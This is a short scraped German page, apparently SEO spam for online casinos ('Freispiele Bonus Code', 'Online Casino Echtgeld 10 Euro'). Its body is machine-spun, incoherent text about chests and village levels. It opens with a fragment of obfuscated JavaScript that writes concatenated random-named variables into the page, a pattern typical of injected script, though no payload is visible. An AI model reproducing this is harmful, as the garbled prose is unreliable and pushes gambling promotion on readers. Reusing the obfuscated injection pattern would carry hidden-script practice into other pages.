
";document.write(hWODTyBkGY+DsTJGoYWPi+XbikBuhmlD+n
Zum Inhalt springen
Start
Über Mich
Kontakt
Datenschutzerklärung
Impressum
Freispiele Bonus Code
Freispiele Bonus Code
Deutschland auch im Jahr 2023 zur Tagesordnung, die Sie in
Truhen finden. Hier sind eigentlich alle Grafiken gestochen scharf,
hängt von der Dorfebene ab.
Online Casino Echtgeld 10 Euro
Casino Am Raschplatz